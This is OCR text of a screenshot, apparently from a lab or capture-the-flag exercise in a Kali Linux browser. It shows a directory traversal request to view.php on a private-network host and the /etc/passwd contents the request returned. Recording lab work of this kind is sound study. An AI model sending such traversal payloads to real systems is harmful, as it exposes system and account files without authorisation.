 10.0.2.12/view.php?page=..%2F..%2F..%2F.
Search
Most Visited Offensive Secur… Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:3
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/s
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:1
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/l
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash